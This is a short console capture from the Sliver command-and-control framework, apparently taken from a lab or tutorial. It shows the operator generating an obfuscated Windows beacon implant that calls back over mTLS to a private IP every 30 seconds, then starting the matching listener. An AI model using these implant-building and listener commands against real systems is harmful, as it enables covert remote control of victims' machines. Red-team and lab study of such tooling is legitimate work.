 .------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain dash
[*] Server v1.5.43 - e116a5ec3d26e8582348a29cfd251f915ce4a405
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > generate beacon --mtls 192.168.129.40 --seconds 30 --jitter 3 --os windows --save /tmp
[*] Generating new windows/amd64 beacon implant binary (30s)
[*] Symbol obfuscation is enabled
[*] Build completed in 10s
[*] Implant saved to /tmp/SHORT_JODHPURS.exe
[server] sliver > mtls
[*] Starting mTLS listener ...
[*] Successfully started job #1
[server] sliver >